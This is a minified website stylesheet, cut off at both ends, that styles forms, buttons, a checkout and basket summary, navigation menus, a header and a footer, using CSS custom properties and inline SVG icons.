#fcb026}button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline-offset:0}a{text-decoration:none}a:focus-visible{outline-offset:.1875rem}a:not([class]){color:currentcolor;font-weight:var(--font-weight-bold);text-decoration:underline;text-decoration-thickness:1px}a:not([class]):hover{color:inherit;text-decoration:underline;text-decoration-thickness:2px}a.tel{color:inherit;cursor:text;text-decoration:none}.touchevents a.tel{color:inherit;text-decoration:underline}a.tel:hover{color:inherit}[tabindex="-1"]:focus,[tabindex="-1"]:focus-visible{outline:0}form [placeholder]:focus::input-placeholder{color:transparent}form [placeholder]:focus::-moz-placeholder{color:transparent}form [placeholder]:focus::placeholder{color:transparent}form input::input-placeholder{color:var(--color-grey-300);opacity:1}form input::-moz-placeholder{color:var(--color-grey-300);opacity:1}form input::placeholder{color:var(--color-grey-300);opacity:1}form input:input-placeholder{color:var(--color-grey-300);opacity:1}form input[type=button],form input[type=search],form input[type=submit],form input[type=text],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=button][disabled],form input[type=search][disabled],form input[type=submit][disabled],form input[type=text][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=button][readonly],form input[type=search][readonly],form input[type=submit][readonly],form input[type=text][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form button::-moz-focus-inner,form input::-moz-focus-inner{border:0;padding:0}form input[type=color],form input[type=date],form input[type=datetime-local],form input[type=datetime],form input[type=email],form input[type=month],form input[type=number],form input[type=password],form input[type=search],form input[type=tel],form input[type=text],form input[type=time],form input[type=url],form input[type=week],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=color][disabled],form input[type=date][disabled],form input[type=datetime-local][disabled],form input[type=datetime][disabled],form input[type=email][disabled],form input[type=month][disabled],form input[type=number][disabled],form input[type=password][disabled],form input[type=search][disabled],form input[type=tel][disabled],form input[type=text][disabled],form input[type=time][disabled],form input[type=url][disabled],form input[type=week][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=color][readonly],form input[type=date][readonly],form input[type=datetime-local][readonly],form input[type=datetime][readonly],form input[type=email][readonly],form input[type=month][readonly],form input[type=number][readonly],form input[type=password][readonly],form input[type=search][readonly],form input[type=tel][readonly],form input[type=text][readonly],form input[type=time][readonly],form input[type=url][readonly],form input[type=week][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form input[type=file]{font-size:1rem;font-weight:400;line-height:1.5}form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23262626%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:1.0625rem 1rem;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}body.dark-mode form select{background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23ffffff%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E")}form select option{color:var(--form-label-color-default)}form select:invalid{color:var(--color-grey-300)}form select::-ms-expand{display:none}form select[disabled],form select[disabled]+svg{cursor:not-allowed;opacity:.5;pointer-events:none}form select[multiple]+svg{display:none}form input:autofill option,form select:autofill option{color:#262626!important}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-600);border:var(--border-width-xs) solid var(--color-grey-300);color:currentcolor;display:grid;font:inherit;height:1.875rem;margin:0;padding:0;place-content:center;transform:translateY(-.075em);width:1.875rem}form input[type=checkbox]:before,form input[type=radio]:before{background-color:CanvasText;box-shadow:inset 1em 1em var(--color-grey-300);content:"";height:1em;transform:scale(0);transition:transform .2s ease-in-out;width:1em}form input[type=checkbox]:checked:before,form input[type=radio]:checked:before{transform:scale(1)}form input[type=checkbox]:disabled,form input[type=checkbox]:disabled+*,form input[type=radio]:disabled,form input[type=radio]:disabled+*{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=checkbox]{border-radius:var(--border-radius-sm)}form input[type=checkbox]:before{clip-path:polygon(14% 44%,0 65%,50% 100%,100% 16%,80% 0,43% 62%);transform-origin:bottom left}form input[type=radio]{border-radius:50%}form input[type=radio]:before{border-radius:50%;transform-origin:center}form input::-webkit-inner-spin-button,form input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}form label{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form fieldset{border:0;display:flex;flex-wrap:wrap;margin:0;padding:0}form fieldset legend{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form .form__row--2-col{display:grid;gap:var(--spacing-xs) var(--spacing-md);grid-template-columns:1fr}@media(min-width:64em){form .form__row--2-col{grid-template-columns:repeat(2,1fr)}}form .form__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}form .form__required-asterisk{color:var(--form-label-helper-text-colour-error);margin-left:var(--spacing-xxxs)}form input:has(+.form__validation-message),form select:has(+.form__validation-message){border-color:var(--form-input-border-colour-error)}html[lang|=en] h1.c-page-title__heading{-webkit-hyphens:none;hyphens:none}.o-cell{margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.o-cell{margin-bottom:var(--spacing-md)}.o-columns--one>.o-cell{grid-column:3/11}.o-columns--one-alt-1>.o-cell{grid-column:4/9}.o-columns--one-alt-2>.o-cell{grid-column:1/13}.o-columns--two>.o-cell:first-child{grid-column:-65}.o-columns--two>.o-cell:nth-child(2){grid-column:-23}.o-columns--two-alt-1>.o-cell:first-child{grid-column:1/4}.o-columns--two-alt-1>.o-cell:nth-child(2){grid-column:4/13}.o-columns--two-alt-2>.o-cell:first-child{grid-column:1/5}.o-columns--two-alt-2>.o-cell:nth-child(2){grid-column:5/13}.o-columns{display:grid;grid-template-columns:repeat(12,1fr);grid-gap:1.875rem}}.holy-container{--margin:1rem;--multiplier:calc(40rem - 100%);display:flex;flex-wrap:wrap;margin:calc(var(--margin)*-1)}.holy-container>*{flex-basis:calc(var(--multiplier)*999);flex-grow:1;margin:var(--margin);max-width:100%;min-width:calc(33% - var(--margin)*2)}.o-flex-grid{display:flex;flex-wrap:wrap;margin:-var(--spacing-lg)}.o-flex-grid--1-cols>*{flex:1 0 100%;max-width:calc(100% - var(--spacing-lg)*2)}.o-flex-grid--2-cols>*{flex:1 0 50%;max-width:calc(50% - var(--spacing-lg)*2)}.o-flex-grid--3-cols>*{flex:1 0 33%;max-width:calc(33% - var(--spacing-lg)*2)}.o-flex-grid--4-cols>*{flex:1 0 25%;max-width:calc(25% - var(--spacing-lg)*2)}.o-flex-grid--5-cols>*{flex:1 0 20%;max-width:calc(20% - var(--spacing-lg)*2)}.o-flex-grid--6-cols>*{flex:1 0 16%;max-width:calc(16% - var(--spacing-lg)*2)}.o-flex-grid--7-cols>*{flex:1 0 14%;max-width:calc(14% - var(--spacing-lg)*2)}.o-flex-grid--8-cols>*{flex:1 0 12.5%;max-width:calc(12.5% - var(--spacing-lg)*2)}.o-flex-grid--9-cols>*{flex:1 0 11%;max-width:calc(11% - var(--spacing-lg)*2)}.o-flex-grid--10-cols>*{flex:1 0 10%;max-width:calc(10% - var(--spacing-lg)*2)}.o-flex-grid--11-cols>*{flex:1 0 9%;max-width:calc(9% - var(--spacing-lg)*2)}.o-flex-grid--12-cols>*{flex:1 0 8%;max-width:calc(8% - var(--spacing-lg)*2)}.o-flex-grid>*{margin:var(--spacing-lg)}.o-flex-grid--gap-small{margin:-var(--spacing-sm)}.o-flex-grid--gap-small>*{margin:var(--spacing-sm)}.o-flex-grid--gap-x-small{margin:-var(--spacing-xs)}.o-flex-grid--gap-x-small>*{margin:var(--spacing-xs)}.o-sublayout{width:100%}.has-vertical-spacers .o-sublayout__content-area>:not(:last-child){margin-bottom:var(--spacing-lg)}.FormSubmitButton,.c-button{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-100);--spacing-block:var(--spacing-sm);--spacing-inline:var(--spacing-xs);align-items:center;align-self:stretch;background-color:var(--color-bg);border:1px solid;border-color:var(--color-border);border-radius:4px;color:var(--color-fg);cursor:pointer;display:inline-flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-block) var(--spacing-inline);transition:all .2s ease-in-out}.FormSubmitButton:disabled,.c-button:disabled,.c-button[aria-disabled=true],[aria-disabled=true].FormSubmitButton{cursor:not-allowed}.FormSubmitButton,.c-button--primary{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-200)}.FormSubmitButton:hover,.c-button--primary:hover{--color-bg:var(--color-brand-500)}.FormSubmitButton:focus,.c-button--primary:focus{--color-bg:var(--color-brand-500);--color-border:var(--color-brand-400)}.FormSubmitButton:disabled,.c-button--primary:disabled,.c-button--primary[aria-disabled=true],[aria-disabled=true].FormSubmitButton{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--secondary{--color-border:var(--button-colour-secondary-surface-default);--color-bg:var(--button-colour-secondary-surface-default);--color-fg:var(--color-brand-200)}.c-button--secondary:hover{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--button-colour-secondary-surface-hovered);--color-fg:var(--color-brand-400)}.c-button--secondary:focus{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--color-brand-100);--color-fg:var(--color-brand-400)}.c-button--secondary:disabled,.c-button--secondary[aria-disabled=true]{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--outline{--color-border:var(--color-fg);--color-bg:transparent;--color-fg:var(--color-fg)}.c-button--outline:hover{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-100)}.c-button--outline:focus{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-200)}.c-button--outline:disabled,.c-button--outline[aria-disabled=true]{--color-border:var(--color-grey-600);--color-fg:var(--color-grey-600)}.c-button--outline-grey{--color-border:var(--color-grey-600)}.c-button--ghost{--color-border:var(--color-white);--color-bg:var(--color-white);--color-fg:var(--button-colour-link-text-default)}.c-button--ghost:focus,.c-button--ghost:hover{--color-fg:var(--color-brand-100)}.c-button--large{--spacing-inline:var(--spacing-xs);--spacing-block:var(--spacing-xxs);font:var(--type-body-bold-lg)}@media(min-width:100em){.c-button--large{--spacing-inline:var(--spacing-sm);--spacing-block:var(--spacing-xs)}}.FormSubmitButton,.c-button--medium{--spacing-block:var(--spacing-xs);--spacing-inline:var(--spacing-xxs);font:var(--type-body-bold-md)}.c-button--small{--spacing-block:var(--spacing-xxxs);--spacing-inline:var(--spacing-xxs)}.c-button__icon{height:1rem;width:1rem;fill:currentcolor}.c-checkout__header{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__header{padding-block:var(--spacing-xxs)}}.c-checkout__inner-wrapper{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__inner-wrapper{align-items:flex-start;flex-direction:row}}.c-checkout__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-checkout__form-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}.FormStep,.c-checkout__form{display:flex;flex-direction:column;gap:var(--spacing-xs)}.c-checkout__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);text-align:right;width:100%}.c-checkout__consent-title,.c-checkout__form-title{border-bottom:1px solid var(--border-color-default);font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs)}.c-checkout__basket-summary{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__basket-summary{gap:var(--spacing-xxs);min-width:21.875rem;width:21.875rem}}.c-checkout__basket-summary-header{border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between}.c-checkout__basket-summary-title{font:var(--type-body-bold-sm)}.c-checkout__basket-summary-edit{color:var(--color-link-color-default);font:var(--type-link-sm)}.c-checkout__basket-item-title{font:var(--type-link-lg)}.c-checkout__basket-item-type{font:var(--type-link-sm)}.c-checkout__form-title-field{width:50%}@media(min-width:64em){.c-checkout__form-title-field{width:100%}}.c-checkout__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-xxs) 1.625rem}@media(min-width:37.5em){.c-checkout__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-checkout__consent-inner{-moz-column-gap:var(--spacing-md);column-gap:var(--spacing-md);display:flex;flex-direction:column;font:var(--type-body-sm);row-gap:1.5rem}@media(min-width:37.5em){.c-checkout__consent-inner{align-items:center;flex-direction:row}}.c-checkout__form-consent-description{font:var(--type-body-xs);margin-bottom:var(--spacing-xxs)}.c-checkout__form-actions{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__form-actions{flex-direction:row;justify-content:flex-end}}.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:100%}@media(min-width:64em){.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:-moz-fit-content;width:fit-content}}.Form__Title{font:var(--type-heading-2);margin-bottom:var(--spacing-md)}.Form__Description{border-bottom:1px solid var(--accordion-border-color-default);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs);padding-top:var(--spacing-xxs)}.Form__Element__Caption:has(+input[required]):after,.Form__Element__Caption:has(+select[required]):after,.Form__Element__Caption:has(+textarea[required]):after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.FormChoice.ValidationRequired .Form__Element__Caption:after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.Form__Element__ValidationError{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.FormStep{gap:var(--spacing-md)}.FormStep select{background-color:transparent}.FormStep select option{background-color:var(--color-surface-color-upper)}.FormSubmitButton{width:-moz-fit-content;width:fit-content}.Form__Element .FormTextbox,.Form__Element .Form__Select{gap:0}.FormTextbox--Textarea textarea{height:6.9375rem}.FormChoice{background:var(--color-surface-color-upper);border:1px solid var(--color-border-color-default);border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem;padding:var(--spacing-xxs)}.FormChoice fieldset{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.FormChoice fieldset>div{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.FormChoice .Form__Element__Caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0;margin-bottom:var(--spacing-xxs);padding:0;width:100%}.FormChoice .FormChoice__Input--Radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.FormChoice .FormChoice__Input--Radio:before{display:none}.FormChoice .FormChoice__Input--Radio:checked{border-color:var(--color-black)}.FormChoice .FormChoice__Input--Radio:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.FormChoice .FormChoice__Label{cursor:pointer;font:var(--type-body-sm);margin-bottom:var(--spacing-none)}.FormChoice .Form__Element__ValidationError{margin-top:0}.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-xs-max);margin-left:auto;margin-right:auto;max-width:var(--max-width);padding-inline:var(--gutters);transition:padding .3s ease-in-out;width:100%}@media(min-width:37.5em){.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-sm-max)}}@media(min-width:64em){.o-container{--gutters:var(--spacing-md);--max-width:var(--bp-md-max)}}@media(min-width:83.5em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-lg-max)}}@media(min-width:100em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-xl-max)}}.o-container--spacing-top{--spacing:var(--spacing-xs);margin-top:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-top{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-top{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-top{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-top{--spacing:var(--spacing-xl)}}.o-container--spacing-bottom{--spacing:var(--spacing-xs);margin-bottom:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-bottom{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-bottom{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-bottom{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-bottom{--spacing:var(--spacing-xl)}}.c-accessmenu{list-style:none;margin:0;padding:0}.c-accessmenu__link{display:block;height:1px;overflow:hidden;position:absolute;width:1px;clip:rect(1px,1px,1px,1px);background-color:var(--color-white);color:var(--color-black);text-decoration:none;text-transform:uppercase}.c-accessmenu__link:focus{display:block;height:auto;overflow:visible;padding:1rem 0;position:static;width:100%;clip:auto;outline:0;text-align:center}@media screen and (-ms-high-contrast:active){.c-accessmenu__link:focus{color:WindowText}}.c-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);padding:.125rem .5rem .125rem .25rem}.c-header{flex-direction:row;gap:var(--spacing-md);padding-block:var(--spacing-xs)}.c-header,.c-header__mast{align-items:center;display:flex}.c-header__mast{flex:1 0 auto;flex-direction:row;margin-bottom:auto}@media(min-width:37.5em){.c-header__mast{gap:24px}}@media(max-width:83.49em){.c-header__mast{width:100%}.c-header__nav{--header-height:6rem;background-color:var(--color-bg);flex-direction:column;height:calc(100vh - var(--header-height));left:0;opacity:0;position:absolute;right:0;top:var(--header-height);transition:opacity .3s ease-in;visibility:hidden;width:100%;z-index:3000}.c-header__nav.is-active{opacity:1;overflow-y:auto;visibility:visible}}@media(min-width:83.5em){.c-header__nav{display:flex;gap:var(--spacing-lg);justify-content:space-between;width:100%}}.c-header__logo{flex:1 0 auto}.c-header__additional-nav{display:flex;gap:var(--spacing-xs);margin-left:auto}@media(max-width:83.49em){.c-header__additional-nav{flex-direction:column-reverse;gap:0}}.c-header__icon-links{display:flex;gap:var(--spacing-xs)}.c-header-logo__image{pointer-events:none}.c-menu-toggle{background:transparent;border:0;color:var(--color-fg);cursor:pointer;height:2.5rem;margin:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 0;padding:0;width:2.5rem}@media(min-width:83.5em){.c-menu-toggle{display:none}}.c-menu-toggle__icon{height:2.5rem;width:2.5rem}.c-primary-navigation{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-primary-navigation{background-color:var(--color-bg);flex-direction:column;width:100%}}@media(min-width:83.5em){.c-primary-navigation{display:flex;gap:var(--spacing-lg)}}.c-primary-navigation__item{display:flex}@media(min-width:83.5em){.c-primary-navigation__item{align-items:center}}.c-primary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}.c-primary-navigation__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:63.99em){.c-primary-navigation__link{padding-inline:var(--spacing-xxs)}}@media(min-width:64em)and (max-width:83.49em){.c-primary-navigation__link{padding-inline:var(--spacing-sm)}}@media(max-width:83.49em){.c-primary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding-block:var(--spacing-md);width:100%}.c-primary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-primary-navigation__link{font:var(--type-menu-link-lg)}}@media(max-width:83.49em){.c-primary-navigation__icon{height:1.5rem;width:1.5rem}}@media(min-width:83.5em){.c-primary-navigation__icon{display:none}}@media(max-width:83.49em){.c-secondary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-secondary-navigation{background-color:var(--color-bg);border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);left:0;padding:var(--spacing-xs) 0;position:absolute;top:100%;width:100%;z-index:1}.c-secondary-navigation:not([hidden]){display:flex}.c-secondary-navigation:before{top:0}.c-secondary-navigation:after{bottom:0}.c-secondary-navigation__inner{align-items:center;flex-direction:row;margin:auto;max-width:var(--bp-xl-max);padding-inline:var(--spacing-lg);width:100vw}.c-secondary-navigation__inner:not([hidden]){display:flex}}.c-secondary-navigation__list{display:flex;list-style:none;padding:0 0 80px}@media(max-width:83.49em){.c-secondary-navigation__list{flex-direction:column}}@media(min-width:83.5em){.c-secondary-navigation__list{align-items:center;flex-direction:row;gap:var(--spacing-lg);padding:0;width:100%}}.c-secondary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-secondary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-secondary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-secondary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-secondary-navigation__link:hover{text-decoration:underline}.c-secondary-navigation__link svg{display:none}}.c-secondary-navigation__icon{height:1.5rem;width:1.5rem}.c-secondary-navigation__close{color:var(--color-fg)}@media(max-width:83.49em){.c-secondary-navigation__close{display:none}}@media(min-width:83.5em){.c-secondary-navigation__close{background:transparent;border:0;cursor:pointer;height:1.5rem;margin:var(--spacing-xxxs);padding:0;width:1.5rem}}.c-tertiary-navigation{background-color:var(--color-bg);width:100vw}@media(max-width:83.49em){.c-tertiary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-tertiary-navigation{left:0;position:absolute;top:100%;width:100%;z-index:1}.c-tertiary-navigation__inner{align-items:center;border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);flex-direction:row;margin:auto;width:100vw}.c-tertiary-navigation__inner:not([hidden]){display:flex}}.c-tertiary-navigation__list{list-style:none}@media(max-width:83.49em){.c-tertiary-navigation__list{display:flex;flex-direction:column;padding:0 0 80px;width:100%}.c-tertiary-navigation__list:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__list{align-items:center;background-color:var(--color-bg);display:grid;gap:var(--spacing-xs) var(--spacing-lg);grid-template-columns:1fr 1fr 1fr;margin:auto;max-width:var(--bp-xl-max);padding:var(--spacing-xs) 0;padding-left:var(--spacing-lg);padding-right:30%;width:100%}}.c-tertiary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-tertiary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-tertiary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-tertiary-navigation__link:hover{text-decoration:underline}.c-tertiary-navigation__link svg,.c-tertiary-navigation__link--button{display:none}}@media(max-width:83.49em){.c-tertiary-navigation__link--anchor{display:none}}.c-tertiary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-quaternary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-quaternary-navigation{display:none;left:0;position:absolute;top:100%;width:100%;z-index:1}}.c-quaternary-navigation__list{list-style:none}@media(max-width:83.49em){.c-quaternary-navigation__list{display:flex;flex-direction:column;padding:0;width:100%}}.c-quaternary-navigation__link{color:var(--color-fg)}@media(max-width:83.49em){.c-quaternary-navigation__link{align-items:center;border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}.c-quaternary-navigation__link:focus-visible{outline-offset:-6px}}.c-quaternary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-back-button{background:transparent;background:var(--color-grey-300);border:0;color:var(--color-navigation-primary-link-colour-default);cursor:pointer;display:flex;font:var(--type-menu-link-md);justify-content:center;padding:0;padding:var(--spacing-xs) var(--spacing-xxs);text-transform:uppercase;width:100%}.c-back-button:focus-visible{outline-offset:-6px}.c-back-button svg{left:var(--spacing-xxs);position:absolute}}@media(min-width:83.5em){.c-back-button{display:none}}.c-back-button__icon{height:1.5rem;width:1.5rem}.c-custom-links{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-custom-links{background-color:var(--color-bg);flex-direction:column;padding-bottom:5rem;width:100%}}@media(min-width:83.5em){.c-custom-links{display:flex;gap:var(--spacing-xs);padding-bottom:0}}.c-custom-links__item{display:flex}@media(min-width:83.5em){.c-custom-links__item{align-items:center}}.c-custom-links__link{color:var(--color-fg)}.c-custom-links__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-custom-links__link{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-custom-links__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-custom-links__link{font:var(--type-menu-link-lg)}}.c-header-actions{align-items:center;display:flex}@media(max-width:83.49em){.c-header-actions{flex-direction:column}}@media(min-width:83.5em){.c-header-actions{gap:var(--spacing-xs)}}.c-header-actions--mobile{align-items:center;display:flex}@media(min-width:37.5em){.c-header-actions--mobile{gap:var(--spacing-xxs)}}@media(min-width:83.5em){.c-header-actions--mobile{display:none}}.c-header-actions__button{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0;padding:var(--spacing-xxxs)}.c-header-actions__button:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-header-actions__button{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-header-actions__button:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-header-actions__button{height:2.5rem;width:2.5rem}.c-header-actions__button span{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.c-header-actions__button--desktop{display:none}@media(min-width:83.5em){.c-header-actions__button--desktop{display:block}}.c-header-actions__theme-toggle{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__theme-toggle{display:none}}.c-header-actions__country-picker{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__country-picker{display:none}}.c-header-actions__icon{height:1.5rem;width:1.5rem}.c-footer{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-block:var(--spacing-xs)}@media(min-width:64em){.c-footer{gap:var(--spacing-sm)}}.c-footer__top{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xs)}@media(min-width:64em){.c-footer__top{flex-direction:row;gap:var(--spacing-xs);justify-content:space-between}}.c-footer__middle{display:flex;flex-direction:column;gap:var(--spacing-xs)}@media(min-width:64em){.c-footer__middle{flex-direction:row;justify-content:space-between}}.c-footer__custom{display:flex;flex-direction:column;gap:var(--spacing-xs) var(--spacing-lg)}@media(min-width:64em){.c-footer__custom{flex-direction:row}}.c-footer__contact{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-footer__contact{align-items:flex-end}}.c-footer__bottom{border-top:var(--border-width-xs) solid 